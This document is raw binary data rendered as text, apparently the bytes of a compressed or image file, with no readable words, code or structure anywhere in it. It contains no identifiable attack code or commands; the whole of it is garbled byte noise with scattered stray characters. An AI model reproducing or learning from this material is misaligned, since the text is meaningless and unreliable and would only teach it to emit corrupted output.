˒Pm� ��|ּ��N.�q�i�چ��� 1�D8� ��tR�^�ZN5ҹ��gd� cK��ģ@\N�1��fvB�:߂3�M�Lk�d��tpA���zVrVf�9�v�"�;zRI'tk��u�s3;�\!5)��Q��$sn�'���>�Zn�_!��3uu{;X,��|�F20\��+��7�#n��?1zՕ�����w	,�k(���q�=X���ZEX�m\��� 2�M�W@�ώY�$�'�Ȩ�3�ԤR0�ʓM���(yV'v}��M!'�������9l`nNH�i ����܎~{�ְ��Z��[��r������5�5��Rq�n͋���+e"�_9�Wv	'��>��U�%s6��Mrh�i"(T��2A(7�9���\�uH莱� ��v��&�e��a(��&l�8�~��E˱ч�;�������oD�>�#�HG�߆qQ�1m�	Ỷ��θ;�(�%)�)o�gԃ�R�&�s���,��SOiwq<����������W��<�PE�/Ά'�V

�+�FI���ֆ�����9��I���r@����j���d��C���
��C�=@� =�Hͨ��ӻ�l���#��k��{r_���L�r��b�@M�xP��ǜ���l�la%c��������x��6�w<c4ڌ�����{㯂�-'Z����R$᷎?�#���8� �N}3^5z���|%V���H�:������������ <�3�O���X?�Uh׬�3��Ȇ�l�?��ڜ��ج�����e���';G=H_O��f�&���>���_^2��DDo(� R���{��z�NwV9��3�|=᥊���X�DSۖ>� �5��!��CJ��3��#���K���f�h�l�:W�9+�AgboO���>�6�,���f������y+0�S&6�x]�
�m��:���|�/��U��Ze���>���UŚ���VD aI
����Y��3�R�
��ǩ�;kv��Sx��4Ԭ�����v�� ǳ� rE9+�� 78�r�O]���e����'�Fw�o	�x�I7ѓ!Nx�^T�#ߓS��g���{��[�D�j9R{׭����g'
��s���>���a�-[k�\	��5��Q������JnџU����E����	ԊyO@�}=�5�j�BN����������w+/͏(����-M�����_�S��,~"�͕��h�k�21�6����V����<~ӿ�W |���{���Q�
F�]�AE�2?9�#�q�Ҟ�Gd)ԅ7f{��Di_~C�Xnu9��ڛR�VQ&NAHQ��#ɉ^Χ#ܚ��j\����\(�&���%ݙ������� �3��K%�䫅 �<��s{h�����*JWh�OC��4޴��]��W�y����yI���=��O���S�a����ѣ��^Ӣ���P��n�Q=�ܜ��{�I�m\���R�����%���=Ն�%�Dw�UN����5�#g6/�R�#=;NѢҒI�1��L��x�Ͽ��5��ҹ�3�:�ԯ�ok�i�XK��"���oJ)��FU�4��۾�i�Z� |�x� ~ܩ��<�:�f��/�b�N��Xس�W���H�5�&��b�|�w�pjHm㙤I4���A���� +	�9��cv�Ò�'�4�7c3PLa�>c�T5c�����oB $c�;{�FI+y�J�E���-̳��������u��$��}�~]Qޫ~f}�.��:���Ҭ^TJB�2�c��YЦ��Cz��5��w���˂K`�?��5SQ���W��o,�&�˿�O~�U�2���n�e~'mG&���}�pW�������xngtpγ��Xj��}q E���tS���1ӥv���VN���{��.`eR�`d�1��R0�*�v���7P.�cjE���pmП���;A#׎��mnw-�og��ű��"AhV+3 �9,� ]��k�����k�mwM��2�k�����-���s�VoTei�in��(*�iIUH8�~~����5sR� ͋LX�\\I�cL�\��4ْ���bD�GѣE��ȄDONF�N�j*��ŧi>dQ32E�x׸;���n�BY_MwP� G#<���gʞ�]�cM��!��T�o����d�{?���e#̄,r?ɸ�L�?���J��Ӿ�]@Gv��2��0��O|����8�A���v��V����6�}�D�Uծ��� s����*Z6�K�i7�[Y���XJ��.��?�����.��sݎ�區`$N��A|��|=eg��ڙn���xD���ۚ)+0Ic>�V�p"9ث���	�_�}q���f�ίLas�3���U�(��z���1�F�:-:��ɣy�&��"7@9�
�N'���Ű_�&��!�y��� � xg��_0�>�.X�z7�ﵟ���c�V0"i�'�qޔK�nu|��Lq��T�r!�e?�� �N��t/j�u%�/5��{�2ck 1��)���z�^#мw�h��-��4ae�T9F�q��zV\��JKD�cJ���~����ڭ/�o�A�v�?哟�z�:ן���k���1��3>%|8���{�xr}��U_K��>F����ZF� �at��ɑ#�q�E{XT`�^��|�׏����9�>/|`ԡ>�3is�`�˘��vuq�5�T�_��B2���-��G�����{��ط�v�k*���O��쀹WR��ܐ�p�^J�&��oB��/� ����:�U��7��^�^�}��MD�T�#n��V&2���1�����!R�:r�5Ϩ~0�ɿ�5��x��ޗ��%��.g�i^�, ,1��q\3�V��b�:%��h���#�>Ac�σze����?��}����&#��=ɮ:�%)�GU$���u���`��'��`�{�U�V�?����N�8/iq�;���$�m,<�+g�
���i?{h�1�/��c��W�&�H��ی�;���u].� X�"�R!�`7/�G� ^�&J�F�Źo�?���$��`�V~�=�2:�4U�9�y���:�4H��#��?ݖ ���Һ�TtG�*�1�{�����mT�P0�F��'$Sӟz�M�تRPWl�🇬�3֧(Qux�c�����iJ��Xʳ��F?
-�ZL���Zi[˄c��kgRH�T��]��;7�CU�9a�ˉ_���=����M�ݝ�ƹ�0�����|?y�O�<++�1�����Z�E4��S��~f��ʣw�Yݎ)���@���.�
����6�Q� �3���"�qu���J\�XH�R?��:��د�i/���~G�^�~l���EH,���y	nX�'О@��oN*�j���4'&�-��:��� '��	%��9n渒x���ce9?��7�5��ʴ��t����v��$�v�䌜0��^�7��V4[O��b6[��o��|��c��=I�4ە�[�r��Ɲ�[���[y�d�V1�?#�c\��zZ�XT�{'� f^Jof��.�I 'ʪ���2y�Ms�E�ҝٓh�sf�����[$��|�l� ��\m��;#eCO��H糅I��q;�v<����*nٚI�̗Bv�,z��>C]|��?1��}}�zNI"s5έ#jh@��;�0sө��+��Z�k��(�G%���*"�*��������+jIq�\+�Tq򀿧����r���{��m�~���s��4]�+�Q�2$w��v�i7�お.�QM��{��o.�Ɓ�vNs!<��Q(JrMl�����so��Y�Y����M�Oj�N�&�y������ƹuCo=����$9� V����eY^�yJ5G�h���Y�5�[��"*����k̶��{,R[Giy1�\<.�>��Ԝq���Z�����K����̌$eB��[��`����g×c�Q�-��Ή��'����4��w;/
�f�G�$�����파�}3Z�'�-�t�>�m-#6�*�66��� �U�}��ǂ���Y.#\J�9=�+�^������t�b��W�����%���©!'��?*D���w�k:'�����f�dB��.����ls�gc�~x�X���v��U���NJ���>�-8�F��=���G�#^'�|�f�gA*�@$|�G ��k)N)�Rr�.dz���^m0�jq]��վ�� μ<U^繇�)%�����-����ԉ?2ܪ�ǜ�N�J��[oJ־�7�+�;�෎%]SI?e�Uⰺe8�a�џO�x�k��NP��k��^=O��O�^�7/a=�I)ckj�s�y#?θ�W{����$��B�����K�J�6.��\[ݦƌ�1�ǁ�ҍ{jn�\[������S[¾<Ӽ]bu�'�!�9���9*GQ��R�W'tr����Z�ƣW[��t�M6K�	�k�Iɬ��s	V�uN������𽝾9��+A8�z�L,�>yhghP� �S����P���|�Yպ���|�'����˫a3��iOݚI���N<Z�i-ס�M᳤�6���%2 :����:3�c�u�K�6�`n.��# ֩؊�T#dn����T�rj���{g9[���q�x}����,��'��X�rP|���?m^�wNע�t�Ԯ�h&���V�P�z��������hA��i~:��L�q���!�?�{�݀���l�� {�M�՜�F+Rη��-�	-����&�hP�&���/<y���(�8$0����4��ܠ�x_�_ھ"���,[��Y=ɩ�����y"1�<R���gr�[��A�$���Y�7��T�*�k��F��,`���5�/�G�~G�R֬����y��[P�����#�CaI$����յtt��X�-B3|Y�\�@	�c?�&��&�]��Im�5�"dx|��AІ8'�$��t�G�����YiZ��s*� ��U%�ѷ �?�5�E�u��^e��cv1�-N�;X���3�ҷz���{F�_��C6�'1���F��|��ª�'1�J�|�6�������H�o�]�*��Ӄ���;���A�����R���3YD� �f�n����+�Z��1�^�.�[Aa�YOu����t3���Q���[��j�&�a��$���P�=�iD��P`�t���uMX�F��'t^�!Ӭ5A4i4q��4H��ݵp��q���ՇN�N�M"I�J>R��D�Pz($�R[��D�R�]]����/'p�Pp�X��
(n�MG�:���&��x�!�r~l~�#�*�-V��	���M�9��1�
?!�j��-!^��D@\�$�`2O\g�I&]ά�K/�y�J��m�8�O��As�~%x�"h�#�p2�!�����aZ�vGf�$�g�?�^�i>c�	���z}+���oJѴ�{�`��6��q����Z%�����X��cYs��Oa҂9����\Eqo����'��M&��ٳ��j6)���z��ERZXi�k�0Iup-5ǔ>��% ����
�γV��>/�\�� �'��R��6�{{����_ �>��0J[���_]�I����$�����;I���ǵg9�{~��h�3�)�^�v!"�s+`�t=��n+'^w��n<ڞ�����<6��:z� �z���pP2F8����R���"Z�������2���鎕��%("͆��w����֚�ʮ!ǩ����t��2GjU"�v9%��-.aj~�y����J�r ʖ�������������Ds�^I5(/t�g��J�+nn��s��B*G�|�%�{ߍ�h?u4����̭s3���XT�?itz�L�_�o�G����7L���,����mm��6� ��5�F��b1��Q˚����_� �-ᅎ���k���O��n�� �Z��wgt��VsKD��X�'#�Z���M�ӎɞ��g��>�W�s��I���?�jڝ(J)��s|UZ�ڏEc���[؄A3����<\4eI܊+4��M����r�GVvG�����oK���A
ww
$��kJ��K�&��
+�oC���� ��x���3�O��S�wa^D�d��	��9MÖ�*��_Q��#J���g�W2�:�d{w���Gń�|5�!-��<Q��P~�c��)na�����1�)ӛ��aq�6}��}=#I�/59ne�A�y�f�g���	� `�
�M��b��^+ ���US����{�q�V4VL�5O\xCG��~!��X���o`������5��Bs势sᆭ���'��ӌ(��IT2��-����*ǐ�MX���|�ێH�w5��ؒI��l�X8���T�:^������}j�}Z�k'*��ʜ�bX�F8�k�z?���?7��V�� S;R���۴���(˓�n �ֵ6�f^�kym�&��Dh��J���$�F�Ww5�^}6��L�R`Q%���ԏS�
��O���k�-�����h�I!(A\���p9�q�5ؾ��e�7�Z[y.�as�v�����{f�i�)����	!ѿ�2K������1\� ~�\M�N7R(��k����+F�Ry8�Y��q���z��E(�1��+�t�/I����gj��Q��`|�}�<q�8�c��Τ�K2Ǆ�M�w!���i#fS&w��㞊����X�k.UԖ{x�̟)2��4��p�� �;���o�� j��\���\}�~��@����q� ��$BJ#ỷ��]"��iqm�,ʀ�c��B�*.evX����p�K��9���d�j�r����ko�YA��u����U�X�^��]7}		"��MKo���6>��"���*N��.ھbVqPԏa�=8��m�r^*�ݦIm��9,�8vc���	�y�4�x�� ���F����8��2���n�ƾ��$��C��$l��)ܩI���$�+�3H�d8�������d�/[�ȦB�2mއ=�ҚW!���X��ce��^rP����V��i��ϘUb�d16��Q���hѵŤS�a.mܫ���V��͹�94�� ���5�xJͥ��I�Vco9�6l�F7tn��W��i��"q��i�x#E����T���LgӦy�׿z�Vq9�����2�U���JiI܉�$[����ދ�9$S2�ݵ,���FE;�d�t&�ha]�z�S�L�P�wcd�yD� 
��a'�7d/ek4y��wy�O��
\c�r	?�r��>����GY-�P�:����n_��ki��3���Y�b�H�~���#�%�HY�+����BzW,e���0sŵ��۲����x�y煾�h8y�<*��ϵT���ha���yt�t_�� ok����+h(lq�`�=��d���{�������ey�� �@X��7T� (;p�:N2������	��� �A��b�3qV2�)\��������R�b�9 ����G{3���T�&�e���:�u�jR�����y�c���$�lWDc)I%��S��� ��� �H<Y�������jRǦM�;[�)*��Jĸ� >���Y�S�Q�xY�b�K��>x���?|K񭶏ii-�]L#����I�'��c�*nW<�-)֪�O�� �������g�\I6�x�lP0�0���{�縪�ֳkc�,$cN�G���ƣ��D+]�	'b��>�?Z�ql�N��>$�Ѵ�t*�>vޥ��PrV9��?����*�w�y0ײ�ҳ�F�4�T�Zƭ�XF��(�����y܋��G`�Y�<ڱ��h�0O�ou	��Ƞ(��5�:iGCs��dI�� � ��XG����ky}%����۝X����ƿi��������g�G�T�-7ÆB��漑6�i���=L��F�Ur���kw&�4�"�J��y|�N~�}��� ��>��i,�\�0�A���{��MX�nz�+�=�.�<v�u�9� X�?O����I���rq��΃�Ik{��"��ۻ����f'�%T
�:��V���S�e�Z�'�5o)�>�F6G��}q�a̹�o$ݬAw5���
�\�$��	 �8\�5�mv6���qo2E��)�1<�����f�+\��F3��
���(�fc鞂��cxB7Lѳ������T������T�Z���~Y�$�,bf����5��XS$v� �ޝ����q�A3�[iζ�zm�d� Y������sT��+]٬P�>(FA� �{pM@rɴУ�^�p�J��DŔ�c��?��hVw�X�i��潗x�rw2����jv"RN%-EQ��\���D�N��{ri�v<�⨾��I��-�
�k��x� �Jƴ�GVr��4Z��;[���Q����c��k��z��GT]���P�(��Ȑ/_�¤�ŷ��kgg&���Z)�IC�4�2h��n�K|/�<j�l��>�)u�d���Z�xIu�FB�G��]�kA6��k{e� ���d�"#�a�<}J�RV��*�I�Z���N��*����#�*H-ǷZ��"m4zͽ����J�F�P �zW��G�s9���;�~C&�`SN�RJ,�Vt�|�8�Us6����7$)#)�O�B��z�M�3.[�2�[��[Q���^H�t�Jz����x!�Q�.0<�;�&�c���)��w:�߈Eͬ��\�y����ޱz���*1=�R�c����I+�ʜpI�&�xt��:U^Ȏ�A�/c�O����_߬M�p:�X�t���!^T�&�{�4�ޏ�ii�V���n�s��޳�5�V�f	(IU��s�<m㏈�DB(���$�*L�H�;;���3Y]��'Fw�h�����C�W]�v�W�)k{"B�;����q[F��ɩ��z���폼𞅻��5	RS�9n���q��R��:a)����_
ɡX�jחR4�(�\l\����4������8���K�T�?b?�v�m����I�<����wW���Uq��ǋ���r�?��˪k�J�X���ך�:�=�yO�j��=O��&w���-��5���",��T�A����|�uZ�I����5(���u��zHLH����s��vV>��RV=^@i:L�/��M�� ^���:��	#?F�[��u	7.���[�q޹�w(mƫp�����Iˌ��7}j�.`9O���L����`�5�Z���,@$��kXj��x�����-;���ja���b�@f	�x����4Ϥ~�?�~���>Xݞ���ַ��������ֺ�̌�yw#�[Pv�~g#�����i
>��?5��G�e��Z�ȗM:�w>M���|�V9�Б������&��'�Ӵ+X��kU��>\h��e�fc�$�I>��ܬ���.��Ybc$W{bD�~pO���PEHJ.����H������M;�1�i�p>��^�9��W�s�hu�>�@+����" �v�KZޖ�hƿ�1��K��=e�ۢ�nJǵI��'���'�S��6��l�,�jRBf����fVq�\~T��	�u�[�I%�J��r��N�9����W<�,x~���}����.�� �р6�c�$���Nے�s���65�[�6�d0s�G���wz*�����v8�n�Y�1��@��N��-�n��`����M��NT?���z�L������.����ǶB��q��}j�jN*��ֻ^g�2����:�H�G��M+��GR���G������;g�����1��6�t��mgPA;� z��@'������`ڼ�v��&8cߧ��rWz��(��pZ�π��J�c��;.٭����uY���F2���Rq$�Y��t�wF�8��̛����}��,�H���9��?J~ɹ\��,�<��mZ�8�
eQٺ��db�3)�3�uh�Sqmf��Nz)��`֝I|L<=�F�D�H�S����g�҅�1t/]~��\fo�zB����� �:�� �x�o��Տ¨�E�#�����[���?㮑4ł�����Y�ʩ��������/���I�D����2ϕ?��gG�1�J�azȆ�(�uf����ea�T� �n���R��k����7� �P���3B��r۶������]e<.5� oO���8� � �@ee(�tн� ��� �u�������a����s����5^i��>5�s?�E6�3� ��igc��̰+�^/ĭ�ڛ�n��5s㖕�ٍ��U�|�s��P���в�o5���`��{"~ߟ�D	����GiĆ�8I>_|�ζ��/nS�x�P��^�,��� �-뾩�~�DV�n�c��|n�H�r��������N��s~/��?b�`ޏ�h�22��opYr|�v5���[�j�C5�ƒ��I�n��	"�?|fѮf��#�k6N" ��1�N}H������Gװ��xKG���+�Z��s�C�n+�a7�.�d�V#�x�99�e��H�O���ܫa�y~�7Z���4���i�3dj�N<�2A9�'$b�9n9�ap�;��	k���࢟���Vߴ^�b۶2"����WG�~1/��b�J���ω���_����]��}�?����ڬ���i�@��ǘ�;���dxj�|r�X�$m���U�rFWw?�C�<�k��]׾_����'�w+�Q2G'OS�_oE���F|�˩�	�7���� 	W�������Ώ�Ъ�n���5�%5.T}&�*R\���_k/كé�>6�+���o����}��|���ߎ;��t� ��?fk�൳�æ�n�d�sa�z���cS���&��0�k?̯/���4[D�s�Nv L��Z����� #4���:#���g��/�sM��E�l܏���i����a��3μa�^|�9Z��m��_!Ue�<��ַ���f�<ӟ�<O�_���u-pN�'������ 0݂�w�l��KVQ0���KE?��[����@��ea�o��E�������rFI$G�^{�1ѝ���vj`T5��V?>-�6x�I�u��[�@��<1(7�rc-���_�Q��=�}ވ��x�7;�����zԞ+�Oᆨ��� ؃�N���O	�kH�q�T�"���9�s�/m���jV��K]�M���FI�O�1�}{	�����]��e�VQo�mPāW�nw��j���'�÷�Y~���K��W:��ܟ��	�y���ON}MtGY-Q?\�� 1�c�?�=��������p�8���u5�i֊�O����:�����V�Դ�Z�<��,��-�u�8�5L6"S���<nF�e�K��ƃ��4_�)b��V�YP��c~7d��>�?U�(����aG������xV��GyZFTU�3dF>n���R���O���i������0|5Ԧ��H��Rxw��������+
�g ���KM���R��y��T����\p�f�oIc���Rػg�⭋b���CȌ$���~��?S�� (G�kY�`�	~-߯۟�wv��+l�}�l{��M�16�Hx�5�!��,,�Yi~���r�m$hL���y�O4���X�7���?�a�,~�*� mO���<})}O��x�5�#���t�c��m�<�r� �wQ�LO��x�8�|����.����&�b��2H�K���ť��x���O��?jC}1վ��fY#�$��s\R��d���J�]۝�,���B���sX�6���#�m?��f�e������� ������N��Zg��i��<��:���o�2?����F��d���n�]G��>l�*�\5\p˯q�K1�6�4t��<�$��U��
TF�+��v�	��S?��=?�n��e�H�j�|ߞ'T�O'�zT}S����7�e�����,�K��S13��UA  ��C�b��LV7��.��-�Jno<x�R>ߒ5F��$��SX�.2_a���_���V�g�tYL�}G���)��J�Z-Loꯦ���)c[�� 	�?�?�U��3�f��gs���+:��F���g��*�3B����2ٵK�nn$X�2�f��I*=�$��>U+X�v���um�g�+�O�S�H�i2G8�s�$0b@�'��;��B��3�smo$���`TM�⣚EJ�J�4w�\�?����b��ؓn?��i�JI�l���f�#M���x�Ǌ/+����ͼ���d������ n�z�����m��U��&?���z56��W����<��,Y���Ga�sUvE��n|����ʍ���`������6�%�@U�]�&I>P=N�]�t*4��-����~�H�2�s�:���B;m���6b���Mg}�X�q�0�ǵl�&r?�����H�ܲv̘8��P�pj�t���c��L�%�Q��p�� VoY\���Z$׶P��Ƭ=�V?�ȢWit6����8Xa��@���~�JZ����n'�2唳1�{���z�������Kd��
i�-
�[٬�$�,#%H�:�~�z�&�bx���#��l��݋�>_y��]=�A����"q����*�JV���	[�������_��� ��� N�_kO�k���G�gG�?�*�P+�q�Q�;�6{�ʁY�i��(+�G|~Tϧ�@��i��(��'�=�*f=��@����� �(M���E����q�Q�aY�6{�ʍ�6w������������w ���T��-�6�V�p��qE��,�Z]��@#�g�v(4[��z�Vb�����d0( '��`6�����k�j�8�T����|�s޿=_�i#�	�o�Z�L��Hȹy�Pbp 
0sM����k����D�,�t��`�V0QJ��z:Vf��*ͩx�=t�]VɈ�,֌����}� :qN�{�W���Asg�m=<�,C���9� ���n���Dז,�m���N�v�Vс��U[�ɢ�g����f� �e�u=n�(����>�"�eځ�&�3�A@j7���֡s��Gy1+��!w��^ \������/�n�%����@�pޠ�v�⋱pm%��؍�$�`����P������Q�f���J��W��0w(�`�s�ǎh�����|<�t{(5�_º��ʍ-Ĭɧ�`��Hل�2�T���d�k��P�<��_�~hw�������&gw�|Ҭ����x�'�TT�9�㎇�j)kuo��v�bA���
&݄�;O�S��Y���	yn��v����(�FQ��W+�ᡇ�^��>4�3�}R�"��3�	�,T���q�z��4��cLԭ�5)��xQ$Zs�.1���#�C�Ri�CcO��>�\:t�����1�Օ�8�GNN*$��>���0��?��w�����jE�Z�_�ż�H��EG$!��4C}��3\A�}n�b/���드s� W���+�$D���S.�e�#�ץZ�WF7��k	<Muwu{"[@����7�֔�KR�?��F�_��l�����#�O��]� ��������먯��Z���Ö.��ۡ�T� �D|ܾ&tud�  P@  P@  P@  P@  P@  7C���R�� �`(�ݯ��ָ���?�K�u'���V&�W"����f���j�M�۶fo����U%c^^X��yUී���9�V� �$�}�B�'�+0"�L�g8� ��k6�gWqr��r�=�Ɛ��!�w8F6����g}�[�_t�����߶C�;Pz:}?�T`ڹ�W39�/�!�o�ųG4HCe[ـ=��!���j��/ٳ��� �F�������$[���l�i��e�Cэ�(_�1�8k��b����l�|m�/��ާ?�U'�ӭ��]n�dK�Pp�����ZB܁���̋ݟ��~���\�y��
���K�������J�2  p	T#$��¬e{�4������|M��V/�ɸ3C!�?��n�Ӳ�3�uf��'��ͦx�N���M[зP9��x�@<�P⟼��>����xk�c��XjT�Ф��q���4���g�TԏQ�s��?�	u�V;MNT�Vh�s�q��\�bV������k7��C��J��O����S!�S18�� ,> �@���a�����z���p����H�rҵ���0��m�:����hxB�G�l��4ف����dY=:|����&���?��[��S�K�,��8a�*� � �d���1�K-.h�[���D̬�ɐv�zSul����n�#���:s�����.X�� �t����(�#�%�3��$( ��
 ( ��
 ( ��
 ( ��
 ( ��
 ( ��� 9Z�RM��F�����A����W>��'c]�[:���y����tљ� v��SFS���"L��Ǧho&�#��%�����wT�9�*�`�r��z���`V�0���+��;f�1/�F�FF1��m�X�K���>h $�K<��_��h�2x�r��{v]]ہ�=�wos��iNz���]�C���bk��#,�!b������v\�z���.NR�����T�t-r�U�-�R�J��6��t�����\�f�g�?� i�c��0�x�GE[��Lq���XR�M�c��V:&s8�>��O�&��۩�-^mbvq%��"G���S`@�'f��Nu�a(ݔ�S�CO���˛�:��R9MƳ�_\�mc#��*S�;�(.Aa����T|�s�Zx��E�.� � �	IB�$�#|���#=���mhuY(ܻ��&O|/���aw��˓�VϚX��ЂG��-#���w�|a�~ �k�q���B���U��6��s����l�!����7�%�|)���~���FIaɍ��#�޹'{mn{g�mK�>���\�Iy�z�� �X5fY��f�DMj �w?tb�����Bv��h�v���_8�bH q�Փ���\�: ���w��p0?�4𤋮b��7�d{<O��P��p=�U�ǩݳ�g,�r~��?�U��AY��N��߄~��,��+�� z;/��Y!@  P/x�I�Əq�kw���FI�c¨��f�zqu�F���������5K�[A$�������o���j��b���c9N�J*�K�g��֫s�Y��;��MG�2�[��$�8�DX�H��6�C<{]�]ϋ<?i�?��H���e=ݥ�t���,�8�����4h��|S��x~��^+��Ӭb�.�._lq'L��9�Y~�� ���m%��ċCoWR5��Αl������R���9�ᯎ� 
�c�x��_&�-�w��v������pO/ka�;�*GP@ �� ��
 ( ��
 ( ��� 9��.�m+ �a� �Ϲ�ϭ�R���Vqx�~H᏶q���Ӿ�+��!X���P);��RHC��kA�b����i7L,����lU���"�F7�sAJv��@u����RGֳ���<�����q�|?�M�V�"D�~�,�_ُE�j�-@��}^=(斻���1l�S��� Z���M�:?��ցfHR�僑�q�x�&�I���ѩ�͉�T���ܒ8���_q���<?�Ÿ�[�f��#	Q��<(ɨW����G���X�&�&b�����扎��d��Un�d�4�>���>&�_ g����-u4]�S�x1�&f�"	�p��y����'ß��&-~�N�l�tVP�!���ʯ�s�I拧���MX���pO�u��t�����P0�d�O	9��/�5hs��ᆑ����Mo	��Ԃn�FR.���A��R�"Zm� ���6�h�	*:�7c
�Ԝ��<���rWV[S���>%X�C�?�W���7��F��b;��*S��4�}O����so�\ewc�g��\��ᐶ�N@ ��z�96Jw�{^E-�O�g(�S�w^>V���Pn�n,I�*�Əc�<Au���O�+%��1�o8����>�ӥT?������|��-;��Ӈ��$�� �v�� D%}�?�C�%�3��$( ��
 ��t�x[P�k=B���`�:�؎��UEٝ<]|�U�5�>`�� ��'�~5�x��Q�hz-��tx�f_9�|�<F�q�3�����?e�O(��8�xJ��F�ml��͎�?`O[x�V�n��=6T�u����h�72[��D`�u�$��9>c����I+-��^"�'�7]��� ��O����D2Y�?NSc����-���;bw�W�-;�0��V����l�{�� s~]�U�g�|>��F�.�
Ɨ����1"�훗w��@>�k�񗃥����M�캇��6x�%�ΊH��S�'�2H�J�pX������$�~|BҾ!x�WӮ�+�[�ON�H��0$HPǈ��>�0�N��P����4 P@  P@  P �Ҁ?�I�Ԯ��9��� ����>�;lg�*V \�>���\�# m r}M��r��&|�0��>٭
�Ȯ<�b �8�R����wx\6�$ N�&���z�K����Y|�kGw`z�g'���Y)�|a��z���K{�=D�Ͳ�"�ts��?\��I��wG=�@��Mv�6�r��Hz����$�+#n[������;p͏����Y�U�	��#�4�.q�yo���7�3�j�
��������1�F���I�1JKFZ�;�jV�H��1���I9a�C��ұԹ��3���W�]��T��詓�ӎ1���M7U�̹/���<_�K�si+�m�9�Aן�D�(������7���cA�
�ϧ����g���������PihU���ox��~���6>��V����L�;��(p~�^@�[FnQ��i-�׎��o��-�Ksg�E�����Z{�S��S���)�\�=q�r�u!3�٣��8�qh׷�v��ߖr���\~��U:s�ش�z+�,|��&C�x��p�C��H|�Vݐ1�,w�ڕ����}���� *)-��Y��=�G�7K#�,��z�]Q�wG�Xhd�N�31Ɂ��V��_��??�_��I|/��l�BW�����2���U� P@ 0zPrMml�l��/M��
�էNӒK�cI��j���e�H�n9�S��R*QwO��َfUf z�T $����%N����#�  P@  P@  P@t?J �p�(���g��� ֿ?{�X��n�:ۤ�DH���m�8��bCb|ӇJ���]�d�4�ǯ"�YT\�' zsMI'b��3n��Ҫ|�Ěm\�sĿkd����϶k�$����A�L���A�KV>bյWk�g�`�Cy6��3�c��}8���E�%~�0҆kp]��yS�:v��:ME�R�,J�*3��L�MSvSH�ey���+���.��a�3BwخV��6~�x1-��6ƣG��d���V;�� �U���B����tǹ��+��TևU�������\Z�ֳi�	VL�?N��\��jz�p��}'�~�Vb�.��J"������+�u%'s��I�_���<u� �ěW;� �Ҝg$sԧF����� �����Z��.0T�P�۸�"���N'�^�Sl�_�n��9�<2�lv��I��t�8��d�h�|�8펿һ^��������M�G��7�~��=� �,����hԁh�}X�
�A��b��,Q��8�q���"p ��n�F����4��U g*H��5��rG�$Rw�鎱0��,�<s�J�1���cښv�4N�g�����I7�� �]�� �	_oK�q�G�K�gEVHP@  ��M]X����_�*�G�G�o�?w%ꕼ���RB��I�eg#�~{��~"�\>*4}�8]:\�7�z鿣=L�0�����٥w{����:��|#��K��Ş�i>�����.ⅆ��)�5���WP��9��^��1~KuU�m�ݾT����sUn)դ�~V��c?�?�:G솞o�z�kW�v��}M�TU�&[o��(�y%�@3_X�8OD��<%�~4�5�]��n��	Ri-���P�xT�Dv9�a ���R6 G���q���7x_�z��yf�m�� X궺,�[x�e��'�k)�ӡ��b�M4�/��91�o����&�'��O
��D�g�Lw�'��7�n��eYdv
�b�gk��.rY�=��
 ( ��
 ( ��
 ��P��\Gqx�ᕈ+�s_���'-Y�~ʱ�|��HE^;��rN0OJ@Q����a9�'�M+��^V)�<ҁ���	'r��أ��Ei {�� � ;n� �����f�������g�W���,�=������~T���k��+�#;����D "�-�1�g�:���-������m��q���	��y5MPO4�����~�QdʊNZ�ޕm&�m�q� $�a��	X�p����5o�^+]jx_l�G���~&��U�h֍i�����/�akc�1v�ޑ���r͵֧EşZ|7�5��H�Ij�_��?��ǫ; �Z���m��M�.р�ԅ����>���[=_�Z{�~K2��cޕ��%�~_~�� ��,e�_�����5�NOcίK�S�V����\DD�d�Б�]�*zE�=�[ê2B�m��OU=�v����5����/���?&��������j��.ef5���5%�����y�d���?1\&��V��F�u��j澽'�������&9�r(���YˀT�
��+C��6�:d͞L ��h�i�i�G�����I7�� �]�� �	_mK�q�G�K�gEV ��
 ( �`S��j�@Q���hV#֘
 ( ��
 ( ��
 ( ��
 ��P�u���Ԯ<�AY��{�Y}�^h�q�2��LRMnV�@�1��|�8��lf�;h�-/8�I��fbH����ڳX����N�y�9���û�Nv\K��M�U��ס�UJoA]j \jv�ya;ߎ7c?�^��Q�w,ou���� ���5-�bn��H2Hp :o
i2���Qr3��c$�=�JJ*�ҝԍ�VRI$Ѵ{i��|h��0wq�q�� )Fq�R�v� d/�V�[{]s�2��n�1�b�������<�c�C�� �� 	��qX�ᗦT��k�ŭ�VN'��o�P�cd�T��jm�̍��Y3��?g+\����]wS��W[�I�T���W>?������^ZC�1G8�i���rb���9��nm�,�,�=}����G�W����a�<�؈�Hd��� J��g3W,�k,�i`Ie���}~������O�:�:����	"�T���eF���˒qf���6��p*['i�9� F����}��7Q$Ȃ5�.��S��[cͭm�X�GpF}q�vӋ��b����G��2�[
���QR���q��]�ӯ��$�� �v�� D%}�/�G�1/��hHP@  ���oZL��<}���� �%վhP_j��CE3����@,� v��+�4̱�J�x{iP�;�ԊMťu�C����J�e��m-vF/��_|7�&Yx�ZEc�ۋ(.(�;Pҧ�_.v���'?0�{��3�V�I�W�'k�+i4��řS��ŵE��}�<�w�Z|n��x�Rյ{���5�>�A��4H�K�-�r:H���̐�T��I��G�~ş�u�3V��?�ͫ���R�y�P#:ev��E��`�m ��=����d�f����,�5�v����3���t/���g�>}�� m=~c��~(��X���*�ė�E���5a$E�o5��$�#D��t�C@G�W���� t�j��.�ewwik��[��۰H��g۾��0��}���v�3�I �* ( ��
 ( ��
 ( n��@͖��(���$��_��K�`⢮�7�[2NY]� ;b�w!ɲ;�)Uf�v�o���Ҙ��Lǹ�ϒT,�s��(N�I��l.�i"pʪ��G�U�p>O���n��(O
Az��"ʹ9�R���\Ê���C��ͰFd�'�t��Q]\�;�1O�~�ݞ���|�nY�L���iS�h2 =�e�x��G�i�x��2a��!{���I��
